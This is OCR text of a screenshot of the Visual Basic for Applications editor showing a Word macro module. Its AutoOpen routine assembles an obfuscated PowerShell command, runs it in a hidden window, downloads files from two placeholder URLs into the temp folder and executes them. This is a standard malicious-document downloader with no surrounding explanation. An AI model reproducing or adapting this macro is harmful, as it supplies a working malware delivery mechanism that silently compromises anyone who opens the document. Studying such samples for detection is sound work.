 Microsoft Visual Basic for Applications
ile Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 21, Col 1
ect - Project
Normal
Project (Document1)
Microsoft Word Objects
Modules
NewMacros
References
erties - NewMacros
wMacros Module
habetic Categorized
me) NewMacros
Normal - NewMacros (Code)
(
Document1 - NewMacros (Code)
(General) AutoRun
Sub AutoOpen()
Dim cc As String
cc = "pow"
cc = cc + "ers"
cc = cc + "hell "
cc = cc + "-NoP -NonI -W Hidden """
cc = cc + "('url1','url2')"
cc = cc + "|foreach{$fileName=$env:temp+'\'+(Split-Path -Path $_ -Leaf);"
cc = cc + "(new-object System.Net.WebClient).DownloadFile($_,$fileName);"
cc = cc + "Invoke-Item $fileName;}"
cc = cc + """"
VBA.CreateObject("WScript.Shell").Run cc, 0
End Sub